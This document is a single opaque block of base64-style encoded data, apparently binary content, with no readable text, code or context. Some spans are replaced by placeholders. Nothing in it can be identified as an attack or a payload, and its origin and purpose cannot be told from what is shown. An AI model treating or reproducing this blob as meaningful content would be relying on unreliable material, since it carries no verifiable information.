5XDg8KWL8K5w4RCw7EHYsO2MjnCtsK4TcOcQjbDs18WCChdOU/DhGp+GFDDgMOMA3QRw79Gwp8pOVY+NsO7wqzCgGvCn8O9bDDCrcKwbFMwwpZEwpRkTcOnMsO3w6oGwr/CmcK+wocvwr4XwrclPH/DplzCvsOTFBV5w6HCpSHCgcKewoosIMOUw6rCrVQDQcK3L3/CqcOZfsOww7QIw6hfw7lew7sCB8O7SQkHwolBw6fCjMOvYVsQw6/CkkYWJsK/w7PCtcOxw5s+dEDCqMKAesO+MB3DhgbDhG/Cj8KwKy3DuDjCpGXDqsKgwqHCtXs5J1gYQwArdMKdZsKYw6fCgk7DsnAjw5/CuW9iPnDDoijDucO3wpPCt0ozbcOnwp0vw4tBwrPDiMK+w5sjRcO1EyMSwotAw6zCqMKcVQUADD4Vw61JwoMuwqLCvUTChsK8wrYDG8KwwofCoU/CuijDmMKhaC3DnyJOPjTDscK8TQUwTz3Dk8OlDglZQcOVw6hpM8Ogw4zCoj3DuXJkw5pSM2Ngw6AgdVbDh0PCkBrDi8Oaw6zCsQ05CUnCh0YZw7DCqcKCU2h8Cm7DgTExWMKdwrjCpWjChi/CjsO7wrDDlxXChEDDh8OYwpzCpsOtFMOQwqRxNkoAWzLCm1/[base64]/[base64]/DscKZf2TDqMO2AGzDk8OvFSdNEzcQIMOdwrEkKl19wqFVDF3Cq1UkLCcbSHwIJh3Dh8Obw7fDn8OWL8KgIlDDpR7DksKuAsK0w43DmG1dCC96w5vDv8O/CVjChsKxwpVtcMOFw6MZwr7CqAbCqMOhZQJLPig/HcONTGY/w4zCjDvDo2XCgmjDtMK5w4XDnyt+eDwkwojDgWFww5l/[base64]/TlYfBMO3cgZ4wrrCh0/CjsKNecKfwpnCvWRXwqpPI2shcnPCvsKmw79nwrDDk8OkBE0PQMKQbRzCszHDq8KXR2RXGkvCvsK2Az5WeTcpw78bwr3DtX/DksOUKMOCfFfDn8OkNTXDpcK7BwYdw4rCuXrDoMKdw5bDjsKCwrAvw7jDo8KVfA3DuXjDkEQqw54swoDCshxiw6/CpBXCuh5Yw4zDuDo7DMOSw7bCvwLDhSBowr0iw7HCsMK5woV3MUsvEcKvKsO6McOowrMFw7rCqsKTwoIDU181KcK9PBEhAHYSwo7DtTfDqSJtRUMLw7bCimVCw63Cmypzw4bDvHrDksKzf8OjJlQTw7/Dk8KXwoHCk8OCw6LDh8KxwoLDksKBw4fDuFDDljAsw7BIwrzDtmvDmsKROFE3bxd1w7kBJ1tiwpQDfsOlImhRVSzCiMKyw6PDvsKowrppw7Bcw5h6e2DDgHjCt8K0bzdmwph5QsOBaMKsw7IgYsKHwpUow7daJUk/[base64]/F8OQwqpTDArDlFXCtjUew6MNAjrClsKwAGzDqsOmXmTCrcKCwrVGNUdpURQIAzvCpsK3wr3CqF7Dr8KKYsO4w78fw50tDsOiw59XwrjCoMKqJcK1w6xTwr5hYcKHGsK3w4EqdcOHB8Ohwq0Iwqgxf3J5XHgOT8KiwrXDsT/CrXweD0jDlMKcwrLDpsOiwq/DgcKuHjpjw6UmHcO4LkfDgMKDw69Ow5nDqcK8UMOcwq/Cl3gcwpnCn8Ovw6dHFx5swobDj8KUeAhPaUbDv8OGwpjDrCxfOMOswpPDhcK3w6vDtMKqAFvDhm7DjsKAIsOuwr8/VFM/[base64]/[base64]/DkhnDiB/DrwTCgsOJwr3DrcOHPsOVCMOnwo1Ce1RAVMKUw7zCksKyQsOfAEped8KVwqhPwqnDlz9ww4TDr8KzwrEiwpAjw6nDqxfCn3HCpnjDsMKaS8KWCUhKwpTCgGHDvkp3cV3ChX/[base64]/Cry5kwojDvsKUOUg1MQpEw5Uawo3DoiQRFMOTCT10w6vCtcOYAMKIEFPDmMOmCsKWw4TCtcOUEm5VdHBJw4HDujADwrrCjcO2wqDCusOfHibDpVJzXFU+w4fDjsKTUzN6wqLCmMKqXCI/Q8KWFjp0w7gpwoRBAsOiw4opwrjCjybCl8KOFsOtFQUlQVh2W8Kww4lOEMOLwpNfwpdwaRgGwrPDtnxgwrjDgm7DhsKzI8KtwrRvRsK+EsO2WMO8wo3Cg3RvwqrCosO/w4MGw77DvMO9w7XChm/CpcOSw6wGFzXDr8OXZz1hDMKAw7YGw7kuHgFDwohIwqNCRTfDgg4YNMKzPsOdaMKswok3w4swwr7DonlWZTTDgUUgwrNoMwh4FsKnw6/DojU1Yk/CqmvChcKBJsK3w6XChcOiSC12DDltLB3Dii/DrgbCmg8Qw7d4w75owpd/[base64]/[base64]/DigzCtkcMQcOkSk4/BUjDoS9camMBwrfCscOfD29IdjnCsMOAwrcoD3Iucy/Cj8OywovDhcKCw5zCkyjDvcOuw4bCl1BBwoXDkcK6wrrCqcKLdVzDq8KAwoxBw68+w57DtMKgw5pdw4VZHigfHMOAIA/[base64]/wrlpwp/CpHZ8Bl/ClirDhVgXD3LDiDzDi1TCtgnDmQoRAiNLNVzDsgICTUkyw7tgR8OsdnE7bW3DsmtjwpBITcOEKMOjG0cpWsKEw5rDs1M1csOKd8OZTcOkw58Vw5tmw6fChFQkwpdAwqPDuj/CjsOnJFjCoSczw5TDj8Ofw7FIw5Z/wrRUPsKiw4gYw6DDkzzDt0IGORdTwp/CpcKfTcOtTMOfSsOSw5PDuW7DtS3CmcKhTS8XB37DkHRfL8KGLhhQJ8KHScKvaRUEHwsdVsK6w6E/[base64]/DnFfDmxbDuUo3w5rDl8OCwrzDny5bw7AsTsOqJsOsw53CgMOzX8K5FcKTwo7Ds8K0MMOkJsOqOMOtwovCjsKWw48LwoHDkzglw4ZOwq8BwqALwpPDmgrDijzDjMOWwpLCkWMZwozDpMO9J0hawpbCvUbDly7CmUvDkGpSwq8uw6g/w58EPgVqE1tCAMOjWcOuw4M1wp7Cq3ReNj0uw5fCrsO2asOZW20ywq3DvcONw6fDh8KuwqB1wqbCjsO0GcKwwrvCo8K/SFJ5wp/DmzHCg3nDpxLCswPCnijCi24/AmgCwo8awoXDs045w7vCo8Kqw4fDo8O6wqY1wogIIsKjwqRlIXkVw5hvZ8OrwolywohBCFRVw45YI1bCo8OlO3tcwpnDpXHCoMOYw5DDu8KUwrTDncKLOMKDdsOKwq4pCkRgcR3DjMK1cMOxHMKZC8KBw6rDnjfCij/DvWZjbnZQM8KwVgnCjQ3Di0LDlsOzE8OxFsO/wrMUXnDDv8O4w57CusKiBcOkw6V2w4zDuBvCtgJGa0J2wo3CscOQw6/CiMOYwokWwoUzC8KpCQTCtsK8w44cwpDCvVDCsUYEw4XDokZmScOjwq/ChVEWwoAgMMK2w4pEIzRQaxlBRcKlYnsTcMO5woQCUXR6wp5bwq/DvcKic8O0w4jDizTDmMKcMcO5wq4Id8K7w45ewpEcX8OdasO3anzCgE7DulXCjsKzN8KPwr5cQMOpw4w8csK8dMOXSHnDiMOoOmPCig3DtcOCSHPCuXw3woUrw5HCjMOWK1/[base64]/DvsKBwobClEtuDCXDnXpdGMO3w7PDrEUic8OiFcKBwp7CgGMEbwXDjcOkDiTCmx44L8OMw7jCm8KQdhDDgmDCnMKHCsOzGHjDhcOEK8O0woPDgxxWwpzCiMOoRMOXSsOnwqDCsCpyWT/DogPCtTFtw78hw7XCtsKvGMKtQsKFwoxSdDNXwqPCk8O5wqfCgMOBw7IGDCobXcOxCsKxw6BlWlBlwqtqwqDDhcOmw5Ztw4LDqAxIwqrCj30Qw6HDhcOBKFLDscOKw4FUw5XDum/CvlzDmcOGw7xRworDkVnDm8OKwossVcOFCHnDnsKJw7d8DcKkPcKewqxMw6EiKcKRw5Vaw5cBURvCiDROwrxlZmbCnAF/ZTXCugbDg0AJwoVYw4LDv3EfU8OVQMOiKkLCpMK0wojCj0QiwojDs8O0X8OUAcKQJUMMwozCpMKCO8K2wrR6wo0cw6LDuiXCmRIoel9vDsOUw5pPAsO9w6/CmcKdw7I6SRp0wrPDpB3CscK5TnhnBkvCmD/Djhk/RFNqw5/DqmpFdsKhSMKpPQTCgMOWw7jDjwbDrMOiLnDDgsOmwo16w7U2TxVJViLDscO1JsODdmBIIcO+w6BCwpPDiTfChXstwovCtMO/K8ONDV7DqzBuw6FYwqvDpMKlVVjCj1dSJsO8wqzDn8O1TcO+w6nCjUvDgzoRd8Kkci9LccK7X8KZwpYqw78tw4TCnMKFwqzClmlvwp7Cog88FsOEwrxlBsKiJR0rG8OMwoPDgcOUw7vDpCHDhcKtw5rCpELDgw7DtjXDqsOpKUfDr2/CiCHDgEA+wp1Hw5dbwpPDlz4SwqnCsWYNw43DkDzCtmPCkjLDgcKaw6UVw6jDs8KJEE/DvnXDnAJHDGTDrsO6wpXCv8OWNcKow5sawoLDrBAow53CulYZTMKLw4DCisKGIcKfwroewoTDk8OtZMK5wrPChBvChsOXM1pTDRdRwpHCsErChMKbwpZOw6/CssKmwoXClcK+w6A7BA9lwpk5wrJuIxohacKXB1PCsCxRZcO9wqcmw6pVwqDCogjCq8KMG1HDhsK9wq1lw6d0McO1wr7Dol1wC8KKwrNFaybCjiNew7rDkzvDo8K+HMKvIsKEPMOlw4Agwq3CscO1OsO2wr/Cq8OFfnwow5wIwq/[base64]/CiGt0a8OKP3PDmnwjw63CtMOCEcOjw63DpE7CmcK5wrVqwqZ4D8Kmw6PDjMOZw4B/w5HDt8KhwpzCgBHCth3DqF/CgcKUwovDpEbDkcKqwrXCi8OOeRk6w6Alw45BV8KDTAzDicO7JnXDqcOuCV/ClwPCuMOvBsOlRlkJwojCr2U3w69dwoIdwonCkz/Du8K3CMKHw4YXDh5PLMKeTcKmfVnCon9XwrMnY2Jrw5fCtsKKPm/CrGbCpcK0EkvDpsORcBZwP8Kgw4vCnhhaw5/DpsKrw4jCsBUNVMOsbTExdkchw7ktYAMHB8Kcw5FQLCpBXlXDvcKNw6zCmsKqw4sleQwCw5TDjwbDnF/CmsO3woBkS8OIRHEAw7MFPMOQwp8sH8K9w4t7wpTCvlnDmMOdTsOFb8KbRMKvRsKcQcKiwpcxGVDCl3TDtjY1wph2wrwYIFcaEcKLJcOHScOPb8OAMsOIwrLDg2zCuMK/w6wIecOOD8K/[base64]/DuGU2wrzDhH/Cl8KfwoUsYMKKwqVsHg/CvRHDmEdnDcKzw6gwR8OXCRYWNDN4FTPCoWxfI8KoE8O5wrYwJGcWwp0gworCtVVxJMOrf8KFUjHDkS9uOMOxw4nClMOGFMOrw5M7w4bDiz9QGVs1D8O6FljCpcOGw4oFfcOQwrooFlYBw4bDs8OIwoLDsMKKNsKIw4AkVcKlw7/Cn0nChMKoK8Kyw7gxw5/DtDAJfzjCsMOGM1BdD8OWHThIPCHDownCtsOiw53DqyojPjoEMQ/CuMO4asO+SQ8zwpwuK8OYw7ZzE8OBGMO2wpNnFGFLwpnDnsOYYRzDtsKfw7N1w67DoMKpw4DDkULCqMOzwpQfKcKGQAXCk8OAw67DpSdVNMOhw6F/wr7DkxUMw7XDvsKlw6TDj8Knw6U2w5XChcKAwqNPAyFmJ2caRyvCgzpPHkUiWRoOwpgRw4dKUsOrw4oJNhDDn8ObOcKQw7MYw58hw6/CoMOzRxRUCGjDi0kgwqzDuC4nw7nDsMO/[base64]/DqsKZPFbDqcKUNHM/UMKCKCtEScOwGRnCvcKuw4Ehwo7CjsKPwptvwoI+w5bCuWDDjUXDtcOZJsK3ViLDjMKvGEPCl8K/M8KdwrY/w7t9LW4dw4QpOR7Co8KAw7/Di2Zqwp1wV8KUPcOwN8KzwpEXVW9ww7PDr8KLAMK/[base64]/Ck8KewqJDw6Fcw4HDg8OpH8KsYB/DicK+wq0EGsOYWDlHIMOOGVYqYUF/XsK1TnTCkgjCmylYClPCg1ZtwqppwrVww7bCk8O6w7LCusKCMMOHOGvDpQzDkBETesK4XsKTZRc8w5TCvzJ0dcK+w6lHwot1wq1twpBLw5vCmMKeM8KKecOkMmdGwq87wpoNw6nDo0wJISjDumNvE3Zhw4I8A0kvwpJbUgDDtcKYCAQ/D30ew6bChzZOfcK8w4UDw4XCnsOeOCRPw7fDvRdww4M4PEjCtEJ2OcOdw5ozw73DqMONVsO7CCLDvXgkwrbCtcK2QFFHw5vCtWgJw5PCnVLDr8K2wqIWJcOLwoJiQcK8ChnCsBZOwqYTw4hRwofDkWnCjcKWe0zDv2vCmjDDog/Dn1tWwoUTZ3rCmTzCuHgHBMK2w4nDj8OcUFjDnxdNw7LDqcK6wqZAKi/[base64]/CqhN6w5B6BcKFP0DDijMGeTfDpsKQZA8DwoVgwoh7wpMEw5Y1bsKEV8OZwp8Tw5IHMsKvfMO7w6o+w5fDgnkBwq9owpXDosKaw7DCphBkw6zCpMOiLcOBw77CpsORw7AMSTcAHcOVUMK/KiYlwrE1XMOHwpTDtzcUCRDCmMKmwo10NMKgZAfDpcKPTGt1wqpVwp/DpWLCs3oeJS/[base64]/CssKIw4ZNw7fCqigUJApKwrR3ecKOOmHDsMK1w6QZdMODEcKXw4pdwpFowq0dw7HCvMKgCyDCoh/Cv8O7d8Kcw70Zw43Cn8OGwrHDuizCg1LDqBYcDsOtwpsVwoI9w41lOsOtA8OowrfDocOuQDfCuU/DisKjw47Cq2HCs8KYwrxVwrdxwqMkwplgU8Ode1PCi8OsaWFaKMKfw7hJPFsYw6RzwrTDo28YRsOQwq0lw58sHcOOH8KrwpHDnsO+SCTCuz7CvQHDg8OqC8KVwoM7MnrCtxbCjMKJwofCjsKtw4TCqH7CgsOnwq/[base64]/TC5aw5EZfMO7w58Hwr7Cl8Oow44ywprCqMOJa8OTNMKQeMKnw57DgcOsw6MfZSteV3YzT8Kcw77Dn8Ozw5fCjMOfw714wpsvN1QzexfCkgd7wpgqP8Kyw4LCtHTDrMOHVUTCsMO0woHCk8KoeMKNw5/Di8Kywq/CsHHDlHkyw4XDjcOmwqs6wrw+w7jDrcOhw7IiCMO7AcOMQ8Ojw43DvyAsfGw5w6rCihUmwrzCmMO4w4o/AsKgw7MOw4nCvMKWw4Vpwp4SaydzdMOUwrZNwr84Z0/DvMOaBV16wqhLLUTDiMOiw4p7IsOcwp3DsEMBwr9Uw6rClm3DuE5zw6LDuEApKmEyM35PAsKFwpRdw583f8OIw7Fww55+IQvCtsKMwodew5B9JcONw6/DpjkRw6TDsHvDuAdRPWMMw4ITS8KdOsOlw75Hw6ByMMOlw7HCokPCtjDCrsOXw4vCvMO7UhfDjivDtCVzwqgjw6NDMRMUwq7DvsOePVFycMOFw5ByOlc6woZJMWjCsUR9W8OAwq8Nwr9aO8OMcMKwXDMAw4vDmShYBS8ZQMOkw6s7XsKVw5rCnmw8wrvCgMO/wo4Sw4ZNw4zCqMO+wqbDjcO3DkTCpsOJwqlhw6B8wqRjw7IkQ8KLNsOnw5xGwpIEElLDnUTCnMO9FcOOaQxbwoY4YsOcYQnCmm8WYMK3esKtCsOQPMKrw57DicKYw5rCgsKcf8KOWcOzwpDDtmQzw6vDhT/DssOvfnLCg00cG8O/RsOfwo7CpjA/ZcKuKMOAwoFPSsObTRArRjHCiAYqw4LDoMKmw4lTwoQRI1R4WyfDnGHCpcOnw7UIBVlNwojCvE7DnlBcS1EEasOBw41EFBkqO8OFw4/DoMObSsK6w5FlBFkpDcOow7cFE8Kgw5DDoMOtBcOJCC97w6zDqlDDlMKhAAzCt8OLdHc1w4LDsVnDowPDg20MwrtDw50ew6NHwr3CohjCkj3DlCZ+w7g5w648w4/[base64]/CmHg8w7lNw7/DnMOeJ8ONEkHCo8OXwotpw5XDm8O/w7nDlFUbw77DqsOGwpEvwobCmw1swqwvXMO+wqzDs8OGIVjDgcKzwqgiSMKsWcODwqnCmGzCm3ltwr/[base64]/[base64]/SMO+wqQuw7p6wpLDqDHDhVpmIBFCw7/CjMO5ISQ4wrnDuMKow4rCrsOKPRHCjMKcVVTCljTDmkHCrsOhw6nCqSp0wrQ2cxJVAMK0IHDCk38nRDfDgcKSwoPDiMOlVhDDqcOzw48DJsKdw6fDm8Okwr3CqcK3bMOnwpZXw48cwrrCjsKLwp/DqMKPw7DDkMKPwpvCvRthFQfCucOXSMKOJ0hqwqlNwr/Cn8K3w53DhyrCl8ODwoLDmx5LK1UUBVzCoEvCnsOYw5p5wpEfDsKbwrfCssO2w74Iw713w4EcwqJawqM4CMO5WsKYDcOeY8Khw5gvFMOtUcOJwqjDlC/ClMOnMHHCs8OLw7xmwodrfklUcxDDiH5LwpjCpMOLJHUEwqHCpQfDqAoSdMKwfU9DaSICG8Kce0VKZcObIsO3BEbDm8ODbWHDkMK7wr97QGHCp8KIwrfDmUrDiWPDg3ZRwqXCrcKpLMO3RsKueE/DgMOXfMOFwonCmxfDoxNXwqPCvMKww7rCgkvDpRnDgsO4N8OEGlBsNMKNwo/DscK5woZzw6TDrsOyQMOrw5tCwqcwUw/DisKDw5YSTQNjwpJAGQbCtyzCggvCggt6w6IMdMOwwqXDlCxkwplwOV7DpwnCo8KBOBJYw5ApF8KKw4clB8OCw5IUCmDCn2HDiiVXwqTDnsKnw68cw7lyFAXDqsO/w5jDsAsGwrfCtDvDk8OILGV6w7ckMcOow4lCD8OAT8KMRcKZwpvCksKLwpY2HMKgw7Y/CT3CmQhXIW/[base64]/eiVlBMOnw6rCiTIlbcKOw6tsC8KwNMOYwpYywoMgwoIqw6zDhW/Cp8OTSMKNOsO2NT3DlsKuwqF1KGrDglZOwpROw6jDnlBCw58fQWN4QXvClhY1DcKpEMKew7cpRsOpw4zDg8Ojw4A4YADCtsKrwonDscOzHcO7HB5MbXYowoJawqQFw7whwqrCmhrDv8Kiw6Mmw6VyXMO7JibCkTlJwpbCtMOywo/CrS3CnUQ9d8K3YsKZJ8OtcsKZB2TCqDIuER4xfVzDsBR1wo3CiMOxUMK3w7IrOsOMKsK7I8KsSEpGGTxLPwTDhkQhwoZpw6vDoFNeccKNw7fDq8OXRcK2w45UJE8KF8OJwrrCsi/Dlx3CocOpYUtvwqQYwplnVMKPdSnCuMKOw7HCgwvCukRmw4HDtUfDigTCnBtBwrnDqsOmwqlbw6gLZsKrKWfCtsOeHcOhwojDry4dwofDkMKiAzAQeMOJJmg/ZcOvQVPDt8K9w5rDqGVgOTYOw4bCjMOhw69twq/Dol/CtGxPw7rCplgKwppVSgEgNEPCqMKxw43CtsK/w7wwFHLCgg1rwrpAI8KKa8KHwrLCkS8KaCHCo2PDsFUMw6Q0wr/DiyRhelhfL8KvwopDw5Inwq49w5LDhhPCjCDCh8KSwrzDlhI+acKMwrHDmhk/McO6w4DDqsK0w4zDp2PDqwl5C8OtT8O0K8K4w4bDkMKMLAR2wr/DkMOceWYIEsKeISPCsGcPwqdPZ01kWMOUck/DpwfCksOyGMOKdzDCpmQ/Z8OvdMKuw7jCkFQ2IMOEwpzDsMKUw4DDniJ5w5l9KMOmw4szASPDlxNUXU5Jw4URw5FFOsKJPBMFdMKeYhfDlnRhTMOgw5ESw6nCr8OFYMKgw67DvsKcw6xkOQ/Do8KUwq7DtHHCnk4twqUtw4RMw5DDj3LClsOFHMKQw4wbCMKZS8K9wqRiNcKGw7Qfw7PDl8K8w7XCsS3DvwRgdcOyw4kRCyvCv8K3IsKxWMOldT8MD1XCqcOeXT0hQMOYUsOow6JPKnLDhFA/LjxcwqtYw6w9ZsKjWcOEwqvDtQ/CtgdsGmvCuyTCpsK3XsKDfQ1Aw687dWLDg3RGw5ptw6vCtsOrEEzCtRLDpcKNb8KwcMOCw7gsCcKJesOyK0XDo3RCa8KVw4zCiDA0w5jDmMO1SMK0XMKsI2hBw7FLw79Vw6NdJwsrQU/CoQjCosOsATEXwo/CqMKxwpDDh0wQw4lqwo/CtRfCjDQwwofDv8OwEMOeZ8Kgw55HVMOowr0iwpXClMKEVAoHW8O8AMKGw63DviEjwo4/w6nCqH/Dmww0WMKFwqNiwpEAWAbDi8OhXnfDoXlLVcKiE3DDrHLCnlPDoiZoEsKDM8Klw53DgsKfw47DiMKkHcK/wrLCoUvDkDrClHRew6FXw45bw4kpL8KOwpLDlsOlHsOrwqPCpiHCk8KxL8Ojw43CkcOZw5/DmcKpw5pJw40Pw499GQ/[base64]/ChcKGOShDVn/[base64]/cFbDl8OJw77DlcKrbnQETsOnI8KSwpMhwosyfl/[base64]/WCnCsm7Dv3tnwpUCVMKxRMO4wpFLTGoxTsONwrVQLsKvUzPDpzvDgjk4FRY6SsOnwr9UQsKjwph5wp5Dw4DChVtfwoFXej3DgcOsV8OLDirDrgpXIEzDs2PCqsOJfcOwKxIkSX/Du8OewoHDiSrCmR4TwqHCpgfCsMKvw67DksO6DMKBwprDksKCERcOM8OuwoDDpWMvwqjDvgfCtsKkcFDDt0tSVHgvw4LCtlTCrsK+wp3Dl2tAwoE6woopwpA+VG/DuAjDnMKCw7vCrMOwbcKlQFVpYSrDjMONEQjDp3gMwoPCnUZMw5U/KHt6Qg1iwqfCnMKmCicBwonCrlNKwo0BwrPCqMO7SCnDt8KewrDCjXLDsURVw4XCvMKDCMK7wrvCuMO4w7cBwrZ+KMONC8KvMcOpwr/CmsKhw53DoUzCgx7DvcO3CsKYwqzCrsKZdsOiwqYDaj/CglHDqkhSwp/ClDpQwrPCu8OnBMOTIMONGGPDozbCksOvMsOswpNXw7rCi8KWwpTDiRQwFsOuE1/CjV7Cp0fCiEzDmHYBwos7BsK/w7DDmMKvwpxkTWXCngJsG1jDr8OgXcKQVglAw7MoAcOgacOnw4vClMORJknDkcOlwqPCqCtsw6DCmMKdIcOGCsKfLmHCssKuT8O/S1chw58hw6jCnsKkG8OqEMOvwqrCjQLDlHcqw7bCgRjDmAVGwrHCphIgw5xJUkkBw7gdw4dyHU/DtzzClMKFw5TCkEvCtcKUNcOEJHY0T8KNYMKGw6XDoHjCmcKPZMKgPGHClsOgwoPCs8KVU0zDkcOXZMK9wpV6woTDj8KfwoXCkcOOYyTCombDjsKzw5Qbw5vCuMKVI28QJHkVw6rCs2wdMDLCpwZZwr/[base64]/w61Wwp85fjpfwoPCuBLDsD1tw6t7w4YbLcK1wr97dG3CsMKCe3Qcw6XDsMKZw7XDi8OuwrbDmnTDmTTCnF3DonbDosKUQ2LCjlszVsKtw6Ypw4bCj3vCiMO+HnXCph3Dr8KtcsOLFsK9w5zCm3oow4gowrE5VcKIwpBww63Coi/Cm8K5HUrCtx00ScOyCFLDriESPkVpa8Kzwo3CoMOHwplUKVrCuMKKF2IWwqg/TkPDiVrDlsKZZsK2H8O3TsKbwqrCnijDgQzCmsKSw5Yaw41YKcOgw7rCsCnCn23Dk0zCuFTDoALCtnzDthtwQmnDrwE/SwcAbMKNZG/DkMOYwrjDu8K5wqdJw5Q5w4HDrUrCpmh2asK6FRQyKjzChsOiDQLDkcOXwq/DgC5GPX3Co8KywplcYMOYwoUhwoRxAcOSSEsVHsOkwqhOa2Y/woMiasKww7Y6wq1TNcOeUErDv8Onw60yw7fCsMOvVcKQw64WFMKsZ1LCpCPCmWbDn0Eqw6ctZyRKEx7DngYINMOIwp5ew7jCmsOdwq7CuXMbLsOlRcOgXV13CMOow6AbwqLCtG1Pwr4uwq9owpnCnzgJJxd9DsKNwoLDrQnCu8KewovDmC/CsVjCnW40worDoC52wrzDiCUnb8KtGUgOMcK0WsKGNSPDscKnG8OJwpfDtsKDOBNVwpxaYwtSwqZdw4LCp8Ozw5/DgAjDr8K0w6d8CcOSamPDk8KUaHFbw6XChGbCu8OqKsKLBgYuBxnCpcOfw6rDokDCgQjDr8KSwp46IMOhwpbCmSvDjnYew58wB8KYwqnDpMKIw6/[base64]/CvwE6JTHDo8OMwrc7wpNaZsK4w7bDsMKlw7DDv8OgwpzCqcKiBsO1wpbCgwXCjMKqwqEHUsKDCXN+wo/CusOyw5/ChC3DjEkPw6PCvncjw6diw4LCkcOjcS3CosOZw4B2wp/ChU0lZwnDkE/[base64]/Cg8KcW1U+TMK/wpAsw6goKi/DrcKyX8K7Qk7CuB3DpcKRw54NEUQmTHE8w50awoRQwoPDn8Krw6HCkAfClzFLVsKqwpY9bDbCh8OywoRuFTJtwpIlXsKASDHCmwcOw5/DkknCmUMhXEEOHzDDhFc1wp/DlMOaOx1cPsKQwqhgVMKjw4zDsWkgGE0CT8ORTsK3wpXDn8OnwrsOw5PDoC3Du8KIwoUkwo4sw4oNUHXCr1E1w7fDrlfDgMKue8K1wod9wr/CusKBeMOWScKMwqJaW2XCshpzDsKScsO/A8KtwpAud2bClcOAZcKLw7XDgcOfwr8JLSBlw6fCq8OcEsOFwrtyOFDDv1/CmMOxV8KtHWUMwrrDocOzw7FjQ8KAwr4fFcOrw65lHsKKw79Bf8K7bRkiwpNjwpjCh8KAwqXChMOrTMOYwpvCs2h4w6bCr1rClMKVQ8KdBMOvwrM7McKQBMKuw7MOQMOAwqLDt8K4Y04hw7pYKsOLwpBhw657wrjDsz/DgmvCu8Kew6XCp8KswpTCnznCl8KWw7HCgsOfZ8Omanc6KghDJUTDsnYMw4nCg1jCh8OndDMNXsOJegjDoRfCu0zDhsO5CsKmXxjDiMKxRTDCrsOiOMONRUnCqH7Dhj3DtzVAX8K/[base64]/DpSzCp8O9w7vDmjBtGcKCTBh8Il/CgcOTwohVw7XCnMKyfVHCsyJGIMOgw7Jfw6EUwqhnwq7DjsKldFnDhsKdwq/CrG/CiMK4YcOOwpBpwrzDiEnCr8KfdcKbGUxfMsOBw5TDlGAWHcK9YsKWw7pQVsKpFzA5aMO7BcOaw4HDuTJDNnU3w7bDgsK7Ql3Ct8OXw4DDtQHCnlfDjxXCrwE0wp/CrsKbw7vDtjUyInddwrhyZMOJwpIIwqrDnxLDpRHDhXIDTyjCnsKew47DvcOWVSzCh2PCmnrDgiXCncKrHsKHAMO1w5lUVMOfw5Z+f8OpwqAdQMOBw7dEeVlqdGPClsO/Ih3CkD/[base64]/DgsO5HcKAXsOLw5YSWMOaF8Kew6YPwqPCisKjw5rDrA3DmsOhV8K2ezZLZUDDksOLHsOMw47DlsKwwpNbw7DDujVgBlbCg3ISQwQjOU8/wqkSO8OAwr1zJRPClxTDtcOHwqJSwr9kBcKINVbDqgg1acK/[base64]/DszIvWXMnw4UEw6/[base64]/Cn8O1dmoBK8KEaHbCqVTDgsKwA8KhCkTCl8O3wpzClQHCisKhNQAGwq8oYV3CqCRAwoIjeMKuw5M8VMKmBjHDikFCwr15w6LDr0grwplQIMKaXF/CgFTDrnhfe390wrsyw4LCnxAnw5gHw6o7azfCsMKPLMOdwp/DjRECYVx1VRTCuMOyw4vDicKYwrdpY8OlXHRcwozDqiF9w4PCq8KLCDTDpsKSwqoeZH/[base64]/Dp8OVw7BKRSMcKlPDq8Kvw6DDozAew68Yw7RReTjCrsKwwo3CjsOLw7wcacKjw7XCnV/[base64]/NMOCwo0nQnrDgjsyw5vDpA4jRcKyVsK4TxrCvMO8P8OOc8KMwoUew7vCgUTCsMKvb8K5f8OLwoggasOIw6ldwoTDo8OkaSkIb8KuwoZFWsO6VlvDpsOgwq9lbcOFw5/CnR7CqlgNwrgvwopAdMKBLsKzOgnDgmNsa8O8w4nDkMKaw57Dn8KEw53DmTTCkmXCpsKawrHCnsKdw5PDgyvDh8K1EcKELFDCjcOxwovDkMKYw6vCncO6wpkKS8K4wrJkQyQDwoYKwp46JcKkwq/Dt2HDncKZwpnCisKQMVFNwoEzwpfCqsOpwoUADMKiN2jDqcK9wprCm8OEwoDCqwbDnRrClMONw4zDpsOlwoMbwo1iOsOXwr8twohRbcO1wpU8e8KWw6hpa8OHwqtOwqJAw7nCiAjDmhDCvi/CmcOcMcKGw6V9wrbDr8OYEcOdCBBNEsK7fU5wN8OOZcKPVMOQYsOHwoPDhUTDtMKtw4TCvwLDpg1cVSHConsNwrNMw4Q5wo/CpV3Ds1fDlMKJH8O2woRwwqXDrMKdw5zDpCBmfcKuM8KLwqrCvcOZARBtAX3Cqm8Awr/DkUt3w6DCimTCvgZRw7g9JWjCjMOowrh0w7nCqmdPAMKZLsOTGMK0VwhbN8KJXMOdw5ZFXxrDq2bCq8OcXk5GPCNDwoABL8K7w7Z+w5vCsmlGw4/DiyzDoMKNw7bDoBvDiRjDvhhxwrbDhh4JGcO5DVLDlTzDnMKiw7o1Fzl4w5cNOcOtKcKTQ0YYKiHCslLCqMKgPsOPAMOWVHPCpsKqQcOaaUzCtwTCmMOEbcO2w6fDjDUSFQJuwq/CjMKXw7bDk8KRw7vCosK4Yj5Iw4/[base64]/RC3Cv8OPFcO0HTl+KBfClyZFUH4Zw5kZIAvDoHE4GCrCkHRdwrt4woZgF8OIY8O8wqzDo8O5TMK8w604HB4eZcKJwqLDsMOxwq5cw4g7w5TDi8KXRsOCwrRdUMOiwogbw7XCuMO6w59AJMKwJcO9PcOIw5BDw7hGw7FCw6bCqxUJw4/Cg8Kdw6t9C8KeKD3Ch8KaV2XCrkPDkcO/wrDDqjQjw4bCl8OaasOSMcOBw4gOW2Jlw5XDkMOwwoQ5QVXDkMKjwrfCh3oTw4/Dp8KtTkvCr8KEARTDqsOyMCHDrkw3wrLDry/[base64]/K8K/w6wIw4zDrsKhWwvCosObw7bDscO+w6vCvcKKcxY3w5l7c1vDscKowrnCiMOxw6bCt8O4wq7CpS7CmRttwr7Cp8K5GQsFehzDkmNowr7CksORw5rDuF3DoMKtw7B/[base64]/CiH/DnsKww7NuTMKHwqA4w7XDicKSwqPCjyLChxELA8OPwpxGdsKHNsKuSQVJRnVOw6vDpcK2bxM1VMOBwqEPw5Udw5AqOi5nbx8pUsKrRMOHw6nDksKuwrfCk03DtcOFMcO5BsKZOcKiw5DDm8K4w6DCoz7CuwsJHABXelDDmMOHbsK5BsKIJ8KYwq8zLm5+WGvDgS/Ctk9fwqjDlyNrUMOew6LDgsKKwoAyw6hHwpXDh8KtwpbCo8KQCcOCw5nDvMOuwpA8NWnCmMK3wq7CqcOiAjvDv8OVwqrCg8K9ZzPCvhomwo55BMKOwoHCgwoUw60DWMOCfyc/GW47wrrDnmBwL8O3TMOAenISDn1